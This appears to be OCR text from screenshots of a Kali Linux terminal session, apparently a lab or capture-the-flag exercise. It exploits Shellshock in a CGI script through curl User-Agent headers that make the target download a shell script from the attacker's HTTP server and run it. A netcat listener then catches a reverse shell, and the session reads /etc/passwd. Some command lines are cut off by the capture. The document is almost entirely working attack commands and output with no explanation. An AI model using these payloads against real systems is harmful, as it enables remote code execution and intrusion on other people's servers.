 10.201.123.187/cgi-bin/test.c
Private browsing
10.201.123.187/cgi-bin/test.cgi
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(lain㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.201.123.187 - - [22/Aug/2025 20:22:38] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(lain㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.3.85] from (UNKNOWN) [10.201.123.187] 39841
sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/usr/lib/cgi-bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
www-data@ubuntu:/usr/lib/cgi-bin$
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'wget 10.8.3.85:8000/shell.sh -O /tmp/shell.sh'" http:/
10.201.123.187/cgi-bin/test.cgi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'chmod 777 /tmp/shell.sh'" http://10.201.123.187/cgi-bi
/test.cgi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh /tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.
gi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh /tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.
gi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c '/tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.cgi